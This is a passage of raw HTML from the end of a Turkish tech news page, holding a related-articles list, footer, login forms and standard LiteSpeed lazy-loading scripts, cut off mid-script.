<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/milyonlarca-kullanici-bunu-bekliyordu-whatsapp-14050360_7916_o-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/milyonlarca-kullanici-bunu-bekliyordu-whatsappta-herkesin-yakindigi-sorun-tarihe-karisiyor/">
Milyonlarca kullanıcı bunu bekliyordu! WhatsApp&#8217;ta herkesin yakındığı sorun...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/07/DNRda-En-Iyi-Hoparloru-Kesfet-3-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">DNR&#8217;da En İyi Hoparlörü Keşfet! </span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/dnrda-en-iyi-hoparloru-kesfet/">
DNR&#8217;da En İyi Hoparlörü Keşfet! 						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/"><div class="bb-media-placeholder" style="padding-bottom:72%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="144" data-src="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3.jpg 450w, https://www.teknoindex.com/wp-content/uploads/2013/11/Grundig-Duo-GNB-1161-CV-i3-300x216.jpg 300w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Grundig Duo GNB 1161 CV i3 fiyatı ve...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/grundig-duo-gnb-1161-cv-i3-fiyati-ve-ozellikleri/">
Grundig Duo GNB 1161 CV i3 fiyatı ve...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/Elektrikli-Ev-Aletleri-Teknoloji-Harikasi-Bernardo4-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/elektrikli-ev-aletleri-teknoloji-harikasi-bernardo/">
Elektrikli Ev Aletleri Teknoloji Harikası; Bernardo						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/firefox_7528-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Firefox, son 3 yılda 46 milyon kullanıcı kaybetti</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/firefox-son-3-yilda-46-milyon-kullanici-kaybetti/">
Firefox, son 3 yılda 46 milyon kullanıcı kaybetti						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/06/2020-nin-en-cok-oynanan-oyunlarindan-among-us-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Among Us PlayStation 4 ve PlayStation 5 için...</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/among-us-playstation-4-ve-playstation-5-icin-duyuruldu/">
Among Us PlayStation 4 ve PlayStation 5 için...						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B.jpg 1500w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-300x300.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-1024x1024.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-50x50.jpg 50w, https://www.teknoindex.com/wp-content/uploads/2013/12/Casper-Nirvana-CN.HBY3230B-700x700.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /></div>							<span class="title-inside">Casper Nirvana CN.HBY3230B&#8217;de kampanya</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/casper-nirvana-cn-hby3230bde-kampanya/">
Casper Nirvana CN.HBY3230B&#8217;de kampanya						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="teknosa" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/09/teknosa-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">En Uygun, En Teknolojik Tvler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/en-uygun-en-teknolojik-tvler-teknosada/">
En Uygun, En Teknolojik Tvler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-360x270.jpg 360w, https://www.teknoindex.com/wp-content/uploads/2021/08/Teknoloji-Tutkunlarina-En-Son-Cikan-Urunler-Teknosada2-600x450.jpg 600w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/teknoloji-tutkunlarina-en-son-cikan-urunler-teknosada/">
Teknoloji Tutkunlarına; En Son Çıkan Ürünler Teknosa&#8217;da!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2021/07/D-Vitamini-Ile-Saglikli-Yasam-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Uygun Fiyata Kaliteli Tabletler!</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/uygun-fiyata-kaliteli-tabletler/">
Uygun Fiyata Kaliteli Tabletler!						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/"><div class="bb-media-placeholder" style="padding-bottom:74%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="148" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5.jpg 822w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-300x222.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-768x569.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Son-Cikan-Akilli-Telefonlar5-700x519.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Son Çıkan Akıllı Telefonlar</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/son-cikan-akilli-telefonlar/">
Son Çıkan Akıllı Telefonlar						</a></h3></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/desa-yeni-urunler/"><div class="bb-media-placeholder" style="padding-bottom:56.5%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="113" data-src="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1.jpg 1920w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-300x169.jpg 300w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1024x576.jpg 1024w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-768x432.jpg 768w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-1536x864.jpg 1536w, https://www.teknoindex.com/wp-content/uploads/2021/05/Desa-Yeni-Urunler-1-700x394.jpg 700w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>							<span class="title-inside">Desa Yeni Ürünler</span>
</a></figure><h3 class="title">
<a href="https://www.teknoindex.com/desa-yeni-urunler/">
Desa Yeni Ürünler						</a></h3></li></ul></div><div class="row"><div class="col-md-4 mb-md"><section id="text-10" class="widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter size-full wp-image-7360" data-src="https://www.demo.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png" alt="" width="323" height="79" data-srcset="https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png 323w, https://www.teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo-300x73.png 300w" data-sizes="(max-width: 323px) 100vw, 323px" /></p></div></section><section id="text-11" class="widget widget_text"><div class="textwidget"><p><span class="skimlinks-unlinked">Teknoindex.com</span> güncel teknoloji haberleri ve gelişmeleri ile ilgili bilgileri aktarmaktadır.</p><p>Güncel teknoloji sayfanızı buradan takip edebileceksiniz.</p></div></section></div><div class="col-md-4 mb-md"><section id="text-12" class="widget widget_text"><div class="textwidget"> <script type="litespeed/javascript">var reklamstore_region_id=239795</script><script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script>  <script type="litespeed/javascript">var reklamstore_region_id=1102106;var reklamstore_dfp=0</script> <script type="litespeed/javascript" data-src="//adserver.reklamstore.com/reklamstore.js"></script> </div></section></div><div class="col-md-4 mb-md"><section id="search-5" class="widget widget_search"><h4 class="widget-title">Hızlı Arama</h4><form role="search" method="get" class="search-form bb-input-addon" action="https://www.teknoindex.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field"
placeholder="Search &hellip;"
value="" name="s" />
</label>
<button type="submit" class="search-submit"></button></form></section></div></div></div></div><div class="footer-bottom"><div class="container"><div class="footer-nav"><nav><ul id="menu-footer-menu" class=""><li id="menu-item-7439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7439"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7438"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7440"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7436"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li></ul></nav></div><div class="copy-right">&copy;
2026 Tüm hakları Saklıdır</div></div></div></footer>
<span id="go-top" class="go-top"><i class="bb-icon bb-ui-icon-arrow-up"></i></span></div><div class="light-modal-bg"></div><div id="sign-in" class="light-modal sign-in authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">log in</h3></header><div class="content-body"><div class="clearfix"></div><p class="status-msg bb-txt-msg"></p><form id="boombox-login" class="ajax-auth" action="login" method="post">
<input type="hidden" id="security" name="security" value="c03b48987f" /><input type="hidden" name="_wp_http_referer" value="/chromebook-2-fiyat-ve-ozellikleri/" /><div class="input-field">
<input type="text" name="useremail" class="required" placeholder="Your username or e-mail"></div><div class="input-field">
<input type="password" name="password" class="required" placeholder="Your password"></div><div class="input-field row-remember-me bb-row-check-label">
<input type="checkbox" name="rememberme" id="rememberme" class="form-input">
<label for="rememberme" class="form-label">Remember me</label></div><div class="input-field captcha-container loading"><div class="form-captcha">
<img src="" alt="Captcha!" class="captcha">
<a href="#refresh-captcha" class="auth-refresh-captcha refresh-captcha"></a></div>
<input type="text" class="required bb-captcha-field" name="captcha-code"
placeholder="Enter captcha"></div><div class="input-field">
<button class="bb-btn" type="submit">log in</button></div><div class="input-field row-forgot-password">
<a class="forgot-password-link js-authentication" href="#forgot-password">Forgot password?</a></div></form></div></div></div></div><div id="forgot-password" class="light-modal authentication">
<a href="#" class="modal-close"><i class="bb-icon bb-ui-icon-close"></i></a><div class="modal-body wrapper"><div class="content-wrapper"><header class="content-header"><h3 class="title">forgot password</h3></header><div class="content-body"><p class="status-msg bb-txt-msg"></p><form id="boombox_forgot_password" class="ajax-auth" action="forgot_password" method="post">
<input type="hidden" id="forgotsecurity" name="forgotsecurity" value="e231e61502" /><input type="hidden" name="_wp_http_referer" value="/chromebook-2-fiyat-ve-ozellikleri/" /><div class="input-field">
<input type="text" name="userlogin" class="required"
placeholder="Your username or e-mail"></div><div class="input-field">
<button class="bb-btn" type="submit">reset</button></div></form></div><div class="content-footer"><div class="bottom"><div class="text">Back to</div>
<a class="bb-btn bb-btn-default js-authentication"
href="#sign-in">log in</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boombox-child/*","/wp-content/themes/boombox/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="boombox-scripts-min-js-extra" type="litespeed/javascript">var boombox_global_vars={"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}}</script> <script id="boombox-ajax-js-extra" type="litespeed/javascript">var boombox_ajax_params={"ajax_url":"https://www.teknoindex.com/wp-admin/admin-ajax.php","track_view":"0","track_view_request_cache":"1"}</script> <script data-no-optimize="1" type="c99e9bebb998397cd138f187-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1" type="c99e9bebb998397cd138f187-text/javascript">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new 